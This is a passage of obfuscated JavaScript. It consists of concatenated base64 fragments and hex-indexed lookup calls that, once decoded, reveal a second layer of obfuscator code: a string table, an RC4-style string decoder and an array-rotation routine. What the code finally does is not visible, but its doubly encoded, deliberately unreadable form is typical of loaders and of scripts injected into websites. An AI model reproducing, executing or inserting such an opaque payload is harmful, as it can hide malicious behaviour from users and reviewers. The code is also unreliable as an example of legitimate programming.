J2dtb0l'+_0x8304453x(0x2fa)+'SFNvQUFXJywnV1Bpd1c0eGNJM0cnLCdXN'+'EZjTGNuc3JxJywnVzQvY05ta0RyaHUnLC'+'dXNGhkVUx5aW9xJywndW1rdnhoSmROVyc'+_0x8304453x(0x242)+'JywnV09HSGk4a3pXTzQnLCdXNC9jVHM5W'+'nNXJywnQnRIUFdQWmRURycsJ1dPeitjU2'+_0x8304453x(0x314)+_0x8304453x(0x177)+_0x8304453x(0x1c3)+'2Q4a1JXNEJjSUl5JywnV09LOGE4a2tXUU'+'cnLCdXNlpjVThrRHh1dScsJ3dta1NkMXJ'+'CJywnZkNvSFdQUmNNYkcnLCdCWlZjSWJS'+'ZElHJywnYkNvY1c3VytXUUsnLCdXN1ZkT'+_0x8304453x(0x17e)+'tCdzhrWVc3RycsJ1dRSDdXUXVUb0cnLCd'+'zOG9NVzRoZEpaVycsJ1c3N2NKOGthV1Fi'+_0x8304453x(0x151)+'mNNYScsJ0Z3ZGRWU29WYlcnLCdXNERGVz'+'RwZFIxeScsJ3FxbUpXNi9jSmEnLCdXN3R'+'jTGhhQldQQycsJ1c2dGRMSmRjTDNHJywn'+'VzV0Y04xV0RXTzQnLCdXUVNGV1BiL25XJ'+'ywnQ21vMWs4a2JrVycsJ3dtay92MlZkVU'+_0x8304453x(0x23d)+'rcScsJ2s4bzlXNUthV1JlJywnV1FkZFU4'+_0x8304453x(0x26a)+'zZGZE1NMHJrcScsJ1dQbTBXNXhjSWg4Jy'+'wnRUNrZVc0')+('M2RNMkMnLCdXNVdkcnRSY1BHJywnV1FDM'+'VdScGRLdG0nLCdXNWEzV1FURFc0RGJBSX'+'UnLCdXNHBjUm1rR3ZmVycsJ0Vtb0pXNkJ'+_0x8304453x(0x2df)+_0x8304453x(0x159)+'28xbWEnLCdXNzdjVW1vcVdQR2EnLCdXNn'+'RkVEdCY1RnbScsJ1dRQzZXNzNkSndDJyw'+'nV1I4c1dRN2RQcmknLCdXUlpkUXZEaW1H'+_0x8304453x(0x21c)+'Vc1MCcsJ1c0cWpBYk5jSVcnLCdXUEtYV1'+'EzZFVhNCcsJ1dRaGRWU2tqbG1rZicsJ1c'+_0x8304453x(0x235)+_0x8304453x(0x253)+'zAnLCd6U2tjVzdwZFAwVycsJ0FKRmNQYn'+'RkVHEnLCdGSjhyVzVKY1JXJywnVzRWZEh'+'4bGNTdjgnLCdXN2pTaEpGY0pxJywnd0Nr'+'SXZtay9XNXknLCdXT3VqV1JyT2txJywnR'+'HFQb25tb0gnLCdvOGtvVzRwY0tta0UnLC'+'dBbWt6d3dwZE5HJywnV1JWZFBmemprYSc'+'sJ1dSQmRUdVR4Z1cnLCdDOG9aYm1ramRH'+_0x8304453x(0x2f2)+'1BJTycsJ3NKYU9XNFZjSmEnLCd3Q2tuQz'+'hrb1c3UycsJ1dRQmRSbWt3ZDhraicsJ3F'+'NbGROQ28wb3EnLCdGWEJjSXFGZE1hJywn'+'c2dkZFVDb0pkVycsJ1c2N2NROG9pV09LT'+'ycsJ1c2L2NNOGtTRktlJywnV1E4Mlc2Um'+_0x8304453x(0x18b)+'WU29XRVcnLCdXNXYyVzVwZFJ3RycsJ1dS'+'bVZXT1pkU0dXJywndE1EaFc0dVcnLCdXN'+'3FwcUhwY01HJywnVzQ0VVdRcGRHU2tiJy'+'wnV1FHZ1dR')+(_0x8304453x(0x2dc)+'3AnLCdhbW81V1JKY0pHdScsJ1dSZGRTQ2'+'tDbENrcicsJ0JiTmNHVy9kVmEnLCdyU29'+_0x8304453x(0x2ac)+'c3J5alNvVycsJ1c2YVh2WEZjT0cnLCdXN'+'lZjVUNrM1dPdjInLCdXUEJkUENrZ3BTa0'+'gnLCdXN3hjVndtc1dQTycsJ1dRNVBXUmp'+'lVzc0JywnVzQzY1IyMERXUGknLCd0Q2sw'+_0x8304453x(0x1aa)+'UZkSENrQmRxJywnV1BDbFdRam1tcScsJ1'+'c1WmNNOG85V1BXeicsJ0NycVpXNjdjR0c'+'nLCdEbW8yZENrN2RXJywnV1FSZEk4b3pX'+_0x8304453x(0x190)+'1FEeWtXJywnVzQ5cHhXUmRRYScsJ2FJcG'+'NKbW9EV1FHJywnVzdtVldRUmNJbWt4Jyw'+'nVzV4Y0hMeUVXUEMnLCdXNS9jSjNpOVdP'+'NCcsJ1dQMFRwQ2tzV09HJywnVzV2Zmlab'+'GNHYScsJ0E4a2ZuZTFqJywnRFl0Y0xySm'+'RRVycsJ3B3N2NWOG9iQUcnLCd6Q2tVQTh'+_0x8304453x(0x263)+'S2pTa0lXT1MnLCdXUHZYaFNvNVdQZScsJ'+'0Rta2JXN2xkS05LJywnVzVkY0d4ODJXUT'+'gnLCdXN0ZkVDAwMWFXJywnV1BWZE1ta0V'+'jbWtkJywnV1F0ZElta0psQ2thJywnVzZI'+_0x8304453x(0x27d)+'nR4Y0tTb0VXUVcnLCdvdGRjTG1vNFdPdS'+'csJ1dPeVlXNlZjTHhtJywndUNrVVc0N2R'+_0x8304453x(0x196)+'a3FwYScsJ1c0QmRSYVpjUEs0JywnbW1vb'+'1c3R3JXT2UnLCdhU29XV1EvY01aSycsJ1'+_0x8304453x(0x16f))+('bkcnLCdXUDhzbkNrS1dSbScsJ25hN2NNQ'+_0x8304453x(0x251)+'thcThrTFc0RycsJ1c3VmNMU2tSdHVxJyw'+'nVzczY0pyRDFBcScsJ1c3UmNRbW9UV09P'+'LycsJ1dSTEdXT1BxVzZxJywneThrUkV4L'+'2RVcScsJ1dPYXBXUXBkVXJ1JywnV09IM1'+_0x8304453x(0x291)+'3SmRTd1ZjT2ZPJywnV1FyT1dPMFBrYScs'+'J1c1OU9uSDNjTEcnLCdXN0dyQXJaY0txJ'+_0x8304453x(0x21b)+'pmNCcsJ0FKSmNSYS9kVlcnLCdlbWtJVzZ'+'wY1NaNCcsJ3hta25tTFhGJywnVzREV2pY'+'cGNNcScsJ1c1M2RHdTNjTGdLJywnVzViY'+'lc0L2RIZjQnLCdXNWZWVzRGZEgyOCcsJ0'+'ZKU0NXNjdjVkcnLCdXNUJkVTBKY1Z3NCc'+_0x8304453x(0x228)+_0x8304453x(0x319)+'ScsJ1c1N2NPbW9sV091YycsJ3NLUmRJU2'+'svb2EnLCdGMWhkU21vWmlhJywnRDNaY1U'+'4a2lwRycsJ1c1WmROOGtjanN5JywnREpI'+'TFdSdGRVVycsJ1c2N2NLWnZFRmEnLCdzQ'+_0x8304453x(0x306)+_0x8304453x(0x294)+'LM2NNMXlmVzRwY1BXJywnVzVkY052S2NX'+'T0MnLCdwOGtPVzRCY1FTa1QnLCdFWlJjU'+_0x8304453x(0x2d1)+'xXUW4vVzdHJywncWRKZE04a01nc1JkUG1'+'rUGpTb3FiVycsJ1dScUpXUXJLa2EnLCd3'+'WEc1VzRKY1VhJywneHR0Y1RhVmRNVycsJ'+'1dPQ2xXUkZkVnFTJywnb1NrMVc0QmNVSj'+'QnLCdXUkZk')+('SUNrUmVta1AnLCdXNUJjSUxXcFdPQycsJ'+'21OTmNObW94eUcnLCdkU29ZV1JwY09ZMC'+_0x8304453x(0x32c)+_0x8304453x(0x1e4)+'ZFJTa2QnLCdEOG9hVzRCZFBYVycsJ1dRQ'+'1V3MlZkRzNkY1JTa1BvMWZ2JywnV090ZF'+'Ftb1hXNEtTJywncW1rYURTb1hXNDQnLCd'+'XUUJkTkNrYmJTa0gnLCdXUXVIalNrWFdR'+'aScsJ3l2dGNWQ2tGcHEnLCdzTExNVzQ4U'+'icsJ1c1RmRJV2xjS01lJywnVzZPS1dPeG'+'NMOGs3JywnZG1rclc0N2NKU2sxJywnVzR'+'yeWpjVmNVYScsJ1c1REtXN0ZkTHc4Jywn'+'dkNrd1c1bGRJS3knLCdrQ284V1FGY1Vxc'+'ScsJ0Vta3JCbW9PVzU4JywnVzYvY05Da2'+'JXT3pwJywnVzdPVHpIM2NVcScsJ1dQaGR'+_0x8304453x(0x2ca)+_0x8304453x(0x2c7)+_0x8304453x(0x223)+'RjR2ZLSldRMCcsJ1c2UEFXNy9kT3dhJyw'+'nVzR1VkJJdGNTcScsJ1c2cGNQbW95V1Jh'+'KycsJ3pkMWNXUUpkVUcnLCdXNU5jR0NrR'+_0x8304453x(0x1ef)+'p0bTJwZFVXWE9XUmhkR21reHdLcScsJ3p'+'ldGNRbWtacHEnLCdXUGFQVzROY1R2NCcs'+'J21ta0xXNTNjTGJtJywnb0NrRFc0SmNTO'+'Gs4JywnV09ESldRUHlXN2UnLCdXNkZkS0'+'pGY0tMNCcsJ2k4a3FXNk5jTnM0Jywnd21'+'rM2ZlbkUnLCdXUU93akNrYVdSVycsJ1c0'+'TmNVbWtDV1FYdicsJ0RkeWFXNVJjSlcnL'+'CdXNFJjVW1vUldSR1UnLCd5Q2tUdkNvaV'+'c3bScsJ1c1')+('UEVXNjNkVEtPJywnYzhrVVc2UmNNck8nL'+_0x8304453x(0x237)+_0x8304453x(0x22b)+'kUGEnLCdCSzdkUDhrWWxXJywnV1JiU2dt'+_0x8304453x(0x2a6)+_0x8304453x(0x1be)+'VtWXRhaGNNRycsJ2o4a0pXNzNjTE5lJyw'+'nb21rWVc3aGNWQ2tGJywnVzdPbVdRN2RI'+_0x8304453x(0x1ca)+'G83V09pJywnV1BEeVdQdmVXNTgnLCdXTz'+_0x8304453x(0x323)+'ncThrcnFTby9XNDgnLCd6WnV4VzZSY0xX'+'Jywnd0tCZFFta1FscScsJ1dQdGRIZm5sa'+_0x8304453x(0x24c)+_0x8304453x(0x174)+_0x8304453x(0x16a)+'L1c1RmRKZ08nLCdwU2t2VzQvY1BTa3gnL'+_0x8304453x(0x229)+'hXJywnbjB0Y004b0p5cScsJ0JTa3V6Q29'+'nVzQwJywnVzVOZExLaXlpcScsJ1c0aGRK'+'SE5jVHhXJywnaENrdVc3SmNSU2tJJywnR'+'Dhrb3hta2pXNEsnLCdXNmxjUW1rb1dPSE'+'gnLCdEQ2s2VzRaZFV3eScsJ1dRbUxXNHR'+'kUzN1JywnYUNvTVdScGNJcXUnLCdlTlZj'+_0x8304453x(0x265)+_0x8304453x(0x301)+'VsZFBTa2lnR20nLCdXNVpjUnZXSVdRMCc'+'sJ21Tb2xXNHl0V1JpJywnQnZ0Y1ZDa1Fi'+_0x8304453x(0x181)+'GtXUUcnLCdXUlRpV1JHNmhXJywnZDhvSF'+'dRQmNVYmUn')+('LCdXUnZRV1JqUlc2RycsJ1c3ZGRKZHRjS'+'WdlJywnV1BUSVdPakpXNUsnLCdFdDRNVz'+'ZKY1JHJywnVzdoY0hta1N3TWknLCdXNGx'+_0x8304453x(0x28b)+_0x8304453x(0x156)+'mEnLCdXUEJkSWd2QmtXJywnVzR0Y1FLMH'+'BXUDAnLCdXNGhkT2YvY011RycsJ1c1WmR'+'JMHhjVTM0JywncXR6UldPM2RKYScsJ1dQ'+'YjRuOG93V095JywnVzdpWUJkcGNNRycsJ'+'2Q4a1ZXNFpjUlNraicsJ1dPZVZXT3ovVz'+_0x8304453x(0x318)+'ta1ByMm0nLCdXUnZmV1FhS2VxJywnV1J0'+'ZFZtb0hXNEdCJywnRE50Y01Ta2duVycsJ'+_0x8304453x(0x200)+'csJ1c3TmNWZjRNV1IwJywnVzYzY1NlbU9'+'XTzgnLCdXUWlQV096Rlc3NCcsJ1dSMVZX'+_0x8304453x(0x1e3)+_0x8304453x(0x2de)+'FsY1NDa09nWDBWcFptJywnVzZsY0s4ay9'+'zMU8nLCdXUXRkTENremVta3QnLCdXN2hk'+'UUNrM2RxQycsJ1c1MUthSGxjVUcnLCdhQ'+'2tiVzVOY0pTa2snLCdXNGVTV1JwZE5Ta2'+'wnLCdXN05kUmdPRm5XJywnVzQ3Y1Ztb1d'+_0x8304453x(0x2b7)+_0x8304453x(0x24d)+_0x8304453x(0x2c9)+'dSZFZta2tpVycsJ1c1eGRPOGtsa2RTJyw'+_0x8304453x(0x1ac)+'UU8nLCdXNTNjTlNvZFdQaUwnLCdXUUpkU'+'k1Yd2pXJywnVzZwY0liWEJ3RycsJ1dRZX'+'JXNDdjVGZH')+('Jywnd21rK2tmZnonLCdXUGxjU21rcUV3T'+'mRUbW9ZJywnVzdqS3I4bzJXN05kSEdMb1'+'c2VmNTSGZGJywnVzdsY1YxcWpXUXUnLCd'+'6bWtyelNvcFc1TycsJ1dQMGtXUHRkR0c4'+'JywnRG1rekIyUmRWRycsJ1dPSmRIU28zV'+'zdxWCcsJ3lta3FBaE5kVHEnLCdXNTRTc0'+'hoY1JhJywneDhrOFc2bGRVSzgnLCdXNGE'+'xV1B0ZFNDa1onLCdEM05kVUNrTm1HJywn'+'VzYvY0pDa0pXUTVhJywnVzVTM1dRRmRUO'+_0x8304453x(0x19f)+_0x8304453x(0x290)+'OZVVXT1MnLCdsbWtoVzV4Y0tta3MnLCdX'+'T3VYV1B6OFc0cScsJ2lDb3hXUHBjUkg0J'+'ywnVzQ3ZFBmTmNTd2knLCdBOGtpeFNrYl'+'c0UycsJ1c2ejlqSkpjVHEnLCdXUlMyV1E'+'3ZFVXeScsJ1dPbGRVd2prbEcnLCdXNi9k'+'SjNhZmJhJywnVzVGY1ZDa1p3ZXknLCdFQ'+'2tBVzZ4ZE12TycsJ1c0V1dXT2hkVG1rUC'+'csJ1c0aWdXUXhjTDhrWicsJ1c3aGRRQ2s'+'rZ1hpJywndUNvVlc2aGRUSVcnLCdXNnYv'+'VzdoZEhMYScsJ1dPTmRQbWtYZFNrMicsJ'+_0x8304453x(0x258)+'9XJywnZThvbFc1OG1XT08nLCdXNS9jUG1'+'raldRNUcnLCdXUlpkUjhrOGU4a1QnLCdX'+'UWp3V1J1UG1XJywnZG1vSlc2Q1pXUWknL'+'CdqTlJjUFNrTm9Db21CVycsJ1dSV2NkQ2'+'tvV1FHJywnV1JsZFRta1hqU2sxJywnREx'+'OY1Fta3NoRycsJ1dRaGRLQ2t3ZG1rNScs'+'J1c0aW1XUmhkTDhreCcsJ1c3S1pXUU5jR'+'zhrTCcsJ1c2WmRVTVJjU2dpJywnZThrSV'+'c0SmNKbWtv')+('JywndTJSZE5ta1VicScsJ1dQV1lXUHRkT'+_0x8304453x(0x241)+'RSY05yemRXNTAnLCdEYkJjR2RSZE1hJyw'+'nV1JSZFQwTG9nYScsJ1dRMTJXUjlFVzRl'+'JywncUtGZEs4b25vRycsJ3RzREpXUVJkT'+'0cnLCdXUmFtV1BwZFN0cScsJ3pJelJiQ2'+'9EJywnQThrOHgySmRRYScsJ1c3ZGRTQ2t'+'ubHFxJywnV1JIR1dRYW5wYScsJ1dQOGZX'+'T0pkVklTJywnV09LdldQRmRNSjAnLCdmO'+'G9pVzdpSVdPbScsJ0FZRmNNWFJkTHEnLC'+'dXUHE1VzZSY0lNZScsJ1dPUmRHbW9LVzd'+'LOScsJ1c0bGRQOGs4ZHJlJywndnExTmph'+'JywnV085dGs4b3hXT3knLCd4bW8zbDhrL'+'2lhJywndUNvQ1c3WmRSYU8nLCdXNFJkU0'+'NrMmZyYScsJ1c0TmNMbWtFdDN5JywnV1F'+'aZE5tb3VXN3VHJywnYW1rclc3N2NMR0sn'+_0x8304453x(0x271)+'ywnV1FDVFdSTHdXN1MnLCdXNERiVzZaY1'+'RoUmNHbW84V1BTJywnVzZkZE0ybXloYSc'+'sJ1c0N2NRYmo1RXEnLCdXT2ltV09iZlc1'+'NCcsJ3I4b09kQ2s5Z1cnLCdXUmpjZFNvd'+'VdSOCcsJ1c2bGNMQ2tPdkt5JywnYW1vYl'+'dPWmNUc08nLCd2Q29oVzRSZFRiUycsJ1c'+'3SmNPd21JV09hJywnVzV0Y1FMeS9XUFMn'+'LCdXTzdkVDhrUmY4a20nLCd5eFpkTDhvT'+'GdxJywnajhvMVdSM2NJWUMnLCdXUXBkR0'+'NvV1c1bS8nLCd2SmZyb0NvVCcsJ0Nta3F'+'0eGxkVWEnLCduMHhjR21vandXJywnc3N2'+'YWJTb28nLCdXUDh2VzRwY1BmZScsJ1dQe'+_0x8304453x(0x1c2)+'J4OTdXNnVB')+('JywnV091RFc0VmNQMWUnLCdXN3BjUG1vR'+'ldPZTMnLCdXNzdkUFNrbGJkMCcsJ1c1NT'+'hXNnRkSk1TJywncENrY1c3bGNUbWtXJyw'+'nV1IwWFc2L2NQTUsnLCdXUmhjTWNIakFt'+'b1VCU2sraThrdHRMeScsJ0V2bGRIQ29ia'+'FcnLCdXTzFPZ21vTFdSOCcsJ0ZTay9XNm'+_0x8304453x(0x26e)+'KdldjV1BLJywnV1EwZVdPRDNXNmEnLCd4'+'ZEdYVzdOY1ZXJywndW1vblc2M2RJWW0nL'+'CdXN3hjTVNrRXMwSycsJ2k4bzNXUS9jVk'+'lPJywnV08wd1dRakpmVycsJ1c1QmRWWWh'+'jS2dpJywneVNvb2dTa1dvYScsJ1dReTVX'+'NHRkVjFHJywnenNQcWZTb20nLCdsQ2t3V'+_0x8304453x(0x2f5)+'tlU284V09xJywnRHRPRVc1SmNPYScsJ3E'+'4b1ZXNHhkR0lXJywnVzVoZFNta0ZsSGEn'+'LCd4SnhjTVhoZE1xJywnemNDQ1c1aGNJR'+'ycsJ1c1YjZXNmRkUXVpJywnV1BGZFVmbn'+'JnYScsJ2JTb0dXUDdjVGFPJywnVzV4Y04'+'4a0p4Tk8nLCd5U2tMVzZGZFNOcScsJ1c1'+'TzdXT3RjS21raycsJ1dPVGZwU29SV09lJ'+'ywnaUNrbVc0WmNIbWtwJywnV1BXa1dPam'+'dtcScsJ0RzTEdnQ29EJywnVzVIM2dybGN'+'OVycsJ1dRWEljU282V1FhJywnVzR0Y0hD'+_0x8304453x(0x2b2)+'kFTa1dXNDAnLCdXNnhkTzMwVGlhJywndT'+_0x8304453x(0x1c0)+_0x8304453x(0x1df)+'YScsJ0EyYnZXN0tpJywnVzV4Y1Nta1h0a'+'E8nLCd1OG9YV1FGZFJNMHdXNnBkSVNvWl'+'dPYmdXUkcn')+(_0x8304453x(0x2c2)+_0x8304453x(0x1d2)+'RMQ2tQJywnbkdaY0xTb1dXT3knLCdXNG1'+'yQWRsY0lxJywnVzQvY1BTa1BXUTVRJywn'+_0x8304453x(0x2bc)+_0x8304453x(0x2d2)+'lmcScsJ1c1eGNNbW9XV09hUicsJ0NkdTZ'+_0x8304453x(0x188)+'T1VqbWtpV09TJywnczJKZE9tazViRycsJ'+_0x8304453x(0x29c)+'NPJywneENvbmZtazBhVycsJ1dQTmRJTkR'+'tb0cnLCdXNm1lV1BSY1Y4a0UnLCdDcnp1'+'V1BGZFVxJywnVzdWY1Y4a1VyZjAnLCdXN'+'mhjUjFTRVdQSycsJ1dPcnRXT3lhaXEnLC'+_0x8304453x(0x2b1)+'DJywnVzdUOWhiSmNNVycsJ1dSamlXUWFY'+_0x8304453x(0x252)+'29uVzV5JywnVzRwZE91TmNLMGUnLCdXN3'+'RjU21rUVdRTE4nLCdiOG9tV1FKY1BkQyc'+'sJ1dPYWJoOGtnV09tJywnYkNrd1c2UmNR'+'dGknLCd1OGtUcVNrcFc2VycsJ1c3Q3RBY'+'UZjT0cnLCdXUm13V096QmNHJywnVzdlU1'+_0x8304453x(0x1de)+'nU2tTVzZWY1NjNCcsJ1c3QmNLU2tLeHht'+'JywneFNrVnAxbmsnLCdXNEJkUVNrcmtIc'+_0x8304453x(0x14d)+'ZLSycsJ1dQZGRIbWtJcENreicsJ2w4a2l'+_0x8304453x(0x25b)+'RmNUbW82V09TJywneDhrb25ObmMnLCdXN'+_0x8304453x(0x2e2)+'csJ2Fta2tX')+(_0x8304453x(0x233)+'GNXUHZoVzc0JywnVzQzZFFoVmNTMlMnLC'+_0x8304453x(0x171)+_0x8304453x(0x230)+_0x8304453x(0x219)+'ScsJ0JiemtXUGhkVHEnLCdyS3hkVUNrYW'+_0x8304453x(0x2ba)+'zZE9ta3gnLCdnYXBjUFNvZFdPaScsJ1c0'+'SmNVQ2tGV09EVicsJ1dRTC9vQ29rV1FpJ'+'ywnZUNvK1c2V25XTzgnLCdXNUdIV09WY0'+_0x8304453x(0x286)+'IOG9EQlcnLCdXTzhtVzdWY1N2MCcsJ1c3'+_0x8304453x(0x234)+'ywndkNrMnJTa0NXNEsnLCdXUHVPVzQzY1'+'AyZScsJ1dSdGRITURVbHEnLCdsU29PVzR'+'HU1dRUycsJ1c3eGNPTjQ5V1FHJywnVzdw'+'Y01Da0tXT2ZLJywndHYxclc3Q3onLCdXU'+_0x8304453x(0x17c)+'csJ1dSdlFXUXJJVzd1JywndHNyT2w4b0g'+'nLCdXNE5jTjhrYldRMWgnLCdXNUpkUExS'+'Y1NoZScsJ3R4SmRVbWtxb1cnLCdmMUpjR'+'0NvQ3RXJywnV1JldFdQSERXN2knLCdxdl'+'pkTVNveGlhJywnV1BXU1c0QmNMMjQnLCd'+_0x8304453x(0x1c4)+'LCdXUXViVzRoZEp4UycsJ25jRmNIbW8wV'+'zRpJywnZlNralc0dGNLcm0nLCdXUVNjVz'+_0x8304453x(0x158)+_0x8304453x(0x2e6)+'V09XSVc0RmNIdzQnLCdXNXRkTVNrYXBkS'+_0x8304453x(0x22c)+'UnLCdXNk91')+('V1AvZEw4a2UnLCdxMGxjSThrTm1xJywnQ'+'jhrcXF1M2RWcScsJ1c3RmNHQ2toV1JUeC'+'csJ3ZiSDdXUWxkVVcnLCdXUDQ2VzRoZFN'+_0x8304453x(0x2c5)+'b1VXUXk4JywnVzZtMFdRL2RIQ2s5JywnV'+'1BKZFNTa3FmQ2tmJywnd0htK1c0TmNHYS'+'csJ0NDazl5ZlJkUUcnLCdXUk8wVzV0ZFR'+'oUycsJ0RMbGRTOG9pZ3EnLCd0Y1BoZDhv'+'RicsJ0Zta3dodVQrJywnVzVOY1ZYSEJFc'+_0x8304453x(0x264)+'dQVycsJ2NDb0FXUU5jVkg4JywnV1FMRG9'+_0x8304453x(0x1c7)+'b0FXNlNWV1BlJywnVzcvY1U4a0hXUTFFJ'+_0x8304453x(0x167)+'hHJywnVzRWY1VDb29XUmVrJywnV1BXbld'+_0x8304453x(0x214)+_0x8304453x(0x1db)+'zdwZFFmbVBnYScsJ1c1eGNSOG9RV1I4bS'+'csJ3RTaytXNEpkSTFLJywnV1J5bldQcmV'+'XNUcnLCdXNU5jSkNrQVdQZjgnLCdzSDFj'+'V09sZFFxJywnVzQwTVdQZGRUQ2thJywnV'+_0x8304453x(0x2b4)+_0x8304453x(0x1e6)+'HJywnRTBsY1M4a3hqcScsJ1c3VmNWQ2tu'+'eGd1JywndkpoY1RicGRWRycsJ1dRZVFXU'+_0x8304453x(0x16e)+'dVVzRCY1JmbScsJ1dQVzZXNXBjSzJXJyw'+'nRnYvY0lta3drcScsJ3FTa3d1Q2tTVzVH'+'JywnV1FOZFJDa3ZpQ2tWJywnQ21vRFc0a'+'GRNclcnLCdXUlJkS3U5dycsJ3NmQmRLOG'+'93cGEnLCd6')+(_0x8304453x(0x269)+'CdXUWY2bThvMldPMCcsJ0QyRmRHOGtQaE'+'cnLCdFc0hhV1BwZFBxJywnV1BlNldSUHd'+'vVycsJ1c3aGNWU29iV1BDSCcsJ3JTa1Bo'+_0x8304453x(0x2eb)+'mQvY0lxJywnb0NvRlc0U3lXUU8nLCdCZk'+'JjUzhrUnBhJywnV1BxMlc1WmRTeDAnLCd'+'rU2tmVzV0Y0xhUycsJ0VoVmNQQ2szZXEn'+_0x8304453x(0x18e)+'3EnLCdXNUJkT3dlUGVXJywnZnRwY0o4bz'+'FXUUMnLCdXN3hjVHdHY1dPeScsJ1dScXp'+'XUnZBVzZlJywnV1A4blc2QmNSM2EnLCdE'+'U29HVzVaZE1jVycsJ3JDbzZobWttZkcnL'+'CdXNXVrc0hWY1ZHJywnVzVHc3NIRmNIYS'+'csJ1c3ZmlXNWxkSk1HJywnQVhYdFdQeGR'+'LVycsJ3FTazRXNXRkSXVtJywnVzRWY1JI'+'ZnpyRycsJ2o4b1VXNVNGV1FHJywnV1BmS'+'mM4bzFXUTAnLCd5OGtuVzd4ZE0yZScsJ1'+_0x8304453x(0x1eb)+_0x8304453x(0x262)+'N2EnLCdXNk5kUDBXNGNXJywnVzZOY1FDa'+_0x8304453x(0x279)+'JiOTR6VycsJ1dROG1XUjFxVzR5JywnRkN'+_0x8304453x(0x1fb)+'J1c0aUV1ZHhjUEcnXTtmdW5jdGlvbiBfM'+_0x8304453x(0x2bf)+_0x8304453x(0x2f0)+'fMHg5NjM5MzcwZVsnZ3RPZVhUJ109PT11'+'bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9uK'+'Gkpe3ZhciBqPSdhYmNkZWZnaGlqa2xtbm'+'9wcXJzdHV2')+('d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUV'+'VZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIG'+_0x8304453x(0x1d0)+'weDA7bj1pWydjaGFyQXQnXShvKyspO35u'+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+'yUweDQpP2srPVN0cmluZ1snZnJvbUNoYX'+'JDb2RlJ10oMHhmZiZtPj4oLTB4MipsJjB'+'4NikpOjB4MCl7bj1qWydpbmRleE9mJ10o'+_0x8304453x(0x250)+_0x8304453x(0x23b)+'xwLHE9Jycscj0nJztsPWQobCk7Zm9yKHZ'+'hciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8'+'djt1Kyspe3IrPSclJysoJzAwJytsWydja'+'GFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ1'+_0x8304453x(0x221)+'sPWRlY29kZVVSSUNvbXBvbmVudChyKTt2'+'YXIgdDtmb3IodD0weDA7dDwweDEwMDt0K'+_0x8304453x(0x1c9)+'gxMDA7dCsrKXtvPShvK25bdF0rbVsnY2h'+'hckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10p'+'KSUweDEwMCxwPW5bdF0sblt0XT1uW29dL'+'G5bb109cDt9dD0weDAsbz0weDA7Zm9yKH'+_0x8304453x(0x172)+'rKyl7dD0odCsweDEpJTB4MTAwLG89KG8r'+_0x8304453x(0x1ab)+'ltvXSxuW29dPXAscSs9U3RyaW5nWydmcm'+'9tQ2hhckNvZGUnXShsWydjaGFyQ29kZUF'+'0J10odyleblsoblt0XStuW29dKSUweDEw'+'MF0pO31yZXR1cm4gcTt9O18weDk2MzkzN'+'zBlWydLaWFQalInXT1oLF8weDk2MzkzNz'+'BlWydpbFpM')+('Y0EnXT17fSxfMHg5NjM5MzcwZVsnZ3RPZ'+'VhUJ109ISFbXTt9dmFyIGU9XzB4OTYzOT'+'M3MGRbMHgwXSxmPWErZSxnPV8weDk2Mzk'+'zNzBlWydpbFpMY0EnXVtmXTtpZihnPT09'+'dW5kZWZpbmVkKXtpZihfMHg5NjM5MzcwZ'+'VsnSE9ObXppJ109PT11bmRlZmluZWQpe3'+'ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ3B'+'ubXJPTCddPWosdGhpc1sncXVrd05UJ109'+'WzB4MSwweDAsMHgwXSx0aGlzWydIeUlUQ'+_0x8304453x(0x303)+'dTdGF0ZSc7fSx0aGlzWydoVUNRUkYnXT0'+_0x8304453x(0x2c6)+'MCp7XHg1Y3crXHgyMConLHRoaXNbJ05xb'+'mFhWSddPSdbXHgyN3xceDIyXS4rW1x4Mj'+'d8XHgyMl07P1x4MjAqfSc7fTtpWydwcm9'+'0b3R5cGUnXVsnaGZCc0FDJ109ZnVuY3Rp'+'b24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoa'+'XNbJ2hVQ1FSRiddK3RoaXNbJ05xbmFhWS'+_0x8304453x(0x1dd)+_0x8304453x(0x261)+_0x8304453x(0x23a)+'ydxdWt3TlQnXVsweDBdO3JldHVybiB0aG'+'lzWydiT2lSdUEnXShrKTt9LGlbJ3Byb3R'+'vdHlwZSddWydiT2lSdUEnXT1mdW5jdGlv'+'bihqKXtpZighQm9vbGVhbih+aikpcmV0d'+_0x8304453x(0x2d6)+'ddKHRoaXNbJ3BubXJPTCddKTt9LGlbJ3B'+'yb3RvdHlwZSddWydhRmNOc0YnXT1mdW5j'+'dGlvbihqKXtmb3IodmFyIGs9MHgwLGw9d'+_0x8304453x(0x204)+'s8bDtrKysp')+('e3RoaXNbJ3F1a3dOVCddWydwdXNoJ10oT'+_0x8304453x(0x246)+'0nXSgpKSksbD10aGlzWydxdWt3TlQnXVs'+'nbGVuZ3RoJ107fXJldHVybiBqKHRoaXNb'+_0x8304453x(0x324)+'zB4OTYzOTM3MGUpWydoZkJzQUMnXSgpLF'+'8weDk2MzkzNzBlWydIT05temknXT0hIVt'+'dO31jPV8weDk2MzkzNzBlWydLaWFQalIn'+'XShjLGIpLF8weDk2MzkzNzBlWydpbFpMY'+_0x8304453x(0x2e3)+'4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyIEo'+'9XzB4OTYzOTM3MGU7d2hpbGUoISFbXSl7'+'dHJ5e3ZhciBjPS1wYXJzZUludChKKDB4M'+'jEwLCdKa2JPJykpK3BhcnNlSW50KEooMH'+'g1ZjUsJzBDVlYnKSkqcGFyc2VJbnQoSig'+'weDMzZiwnMjdbRCcpKStwYXJzZUludChK'+'KDB4MzJhLCcwQ1ZWJykpKnBhcnNlSW50K'+'EooMHgzYzIsJ0prYk8nKSkrcGFyc2VJbn'+'QoSigweDM1ZCwneldnSCcpKSotcGFyc2V'+_0x8304453x(0x162)+'c2VJbnQoSigweDYxNywnT2FBVycpKSstc'+'GFyc2VJbnQoSigweDQ3NywnZ2NQTicpKS'+'otcGFyc2VJbnQoSigweDNkOSwnNm9Layc'+_0x8304453x(0x2f6)+'KCcpKTtpZihjPT09YilicmVhaztlbHNlI'+_0x8304453x(0x1ec)+_0x8304453x(0x218)+'pZnQnXSgpKTt9fX0oXzB4OTYzOTM3MGQs'+'MHhhNmNkNyk